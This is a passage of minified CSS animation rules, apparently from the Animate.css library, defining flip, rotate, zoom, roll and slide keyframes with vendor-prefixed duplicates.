translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes 